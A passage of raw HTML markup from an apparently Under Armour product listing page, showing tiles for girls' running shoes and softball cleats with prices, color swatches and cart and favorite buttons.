32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#C0C6CC"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#C0C6CC"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-new" aria-hidden="false" class="ProductBadge-module-scss-module__Wt876G__product-badge-new ProductBadge-module-scss-module__Wt876G__text-badge-small "><svg viewBox="0 0 12 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="New Product" width="17" height="23" color="currentColor" stroke-width="0.9375"><title>New Product</title><path fill-rule="evenodd" clip-rule="evenodd" d="M0.750062 7.04568C0.0651263 8.82697 -0.289323 10.179 0.293623 12.0693C0.876569 13.9597 2.42936 15.1048 4.08738 15.6738C5.7454 16.2428 7.43047 15.9772 8.49415 15.5619C9.55782 15.1466 11.2349 13.7584 11.709 12.0693C12.1832 10.3802 12.1832 8.39947 10.9041 7.35547C10.6619 7.15782 10.9617 9.4819 9.78181 9.31435C8.60197 9.14679 8.90158 7.45297 9.31687 5.4207C9.5911 4.07867 8.96681 1.88026 5.62753 0.00860789C5.42611 -0.104288 5.85919 0.904153 5.4779 2.39646C5.0966 3.88877 4.45143 4.84198 4.41493 4.53318C4.29457 3.51482 3.32677 3.01747 3.26727 2.92843C3.05124 2.60517 3.28005 3.40364 3.05124 4.2493C2.82243 5.09497 2.18333 6.02801 2.43133 7.53838C2.67932 9.04875 3.7435 9.31435 3.41795 9.31435C3.09241 9.31435 2.92513 9.19139 2.43133 8.90049C1.93752 8.60959 1.42812 7.68413 1.34435 7.27493C1.26058 6.86574 1.26058 5.71799 0.750062 7.04568Z" fill="#FE9000"></path></svg><span>new</span></div></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/running_and_training/ua_charged%2B_rogue_6_girls_grade_school_running_shoes/6006924.html?dwvar_6006924_color=694">UA Charged+ Rogue 6</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Girls&#x27; Grade School Running Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$65</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $65</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-6000720-647-13K-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/softball/ua_glyde_sola_rm_jr._girls_softball_cleats/6000720.html?dwvar_6000720_color=647"><img alt="UA Glyde Sola RM Jr." title="UA Glyde Sola RM Jr." draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6000720-647_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Glyde Sola RM Jr." class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_133b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_133b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_133b9bsnpfivddiuqivb_"><span id="_R_133b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 4" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Pink" title="View Color Pink-647" href="/en-us/p/softball/ua_glyde_sola_rm_jr._girls_softball_cleats/6000720.html?dwvar_6000720_color=647"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#DCBBC6"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#DCBBC6"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/softball/ua_glyde_sola_rm_jr._girls_softball_cleats/6000720.html?dwvar_6000720_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-100" href="/en-us/p/softball/ua_glyde_sola_rm_jr._girls_softball_cleats/6000720.html?dwvar_6000720_color=100"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-014" href="/en-us/p/softball/ua_glyde_sola_rm_jr._girls_softball_cleats/6000720.html?dwvar_6000720_color=014"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#C0C6CC"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#C0C6CC"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="4 colors available" href="/en-us/p/softball/ua_glyde_sola_rm_jr._girls_softball_cleats/6000720.html?dwvar_6000720_color=647"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#DCBBC6"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#DCBBC6"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+1</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/softball/ua_glyde_sola_rm_jr._girls_softball_cleats/6000720.html?dwvar_6000720_color=647">UA Glyde Sola RM Jr.</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Girls&#x27; Softball Cleats</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$32</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $32</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-6000731-647-1-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/softball/ua_glyde_sola_tpu_jr._girls_softball_cleats/6000731.html?dwvar_6000731_color=647"><img alt="UA Glyde Sola TPU Jr." title="UA Glyde Sola TPU Jr." draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6000731-647_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Glyde Sola TPU Jr." class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_13jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_13jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_13jb9bsnpfivddiuqivb_"><span id="_R_13jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 3" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Pink" title="View Color Pink-647" href="/en-us/p/softball/ua_glyde_sola_tpu_jr._girls_softball_cleats/6000731.html?dwvar_6000731_color=647"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#DCBBC6"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#DCBBC6"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 3" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/softball/ua_glyde_sola_tpu_jr._girls_softball_cleats/6000731.html?dwvar_6000731_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 3" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-100" href="/en-us/p/softball/ua_glyde_sola_tpu_jr._girls_softball_cleats/6000731.html?dwvar_6000731_color=100"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="3 colors available" href="/en-us/p/softball/ua_glyde_sola_tpu_jr._girls_softball_cleats/6000731.html?dwvar_6000731_color=647"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#DCBBC6"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#DCBBC6"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/softball/ua_glyde_sola_tpu_jr._girls_softball_cleats/6000731.html?dwvar_6000731_color=647">UA Glyde Sola TPU Jr.</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Girls&#x27; Softball Cleats</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$60</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $60</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-3027109-647-1-SEP-25-MAPEX-$10-OFF" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/running_and_training/ua_surge_4_ac_running_girls_pre-school_shoes/3027109.html?dwvar_3027109_color=647"><img alt="UA Surge 4 AC Running" title="UA Surge 4 AC Running" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/3027109-647_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Surge 4 AC Running" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_143b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_143b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_143b9bsnpfivddiuqivb_"><span id="_R_143b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 5" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Pink" title="View Color Pink-647" href="/en-us/p/running_and_training/ua_surge_4_ac_running_girls_pre-school_shoes/3027109.html?dwvar_3027109_color=647"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#DCBBC6"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#E87689"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" 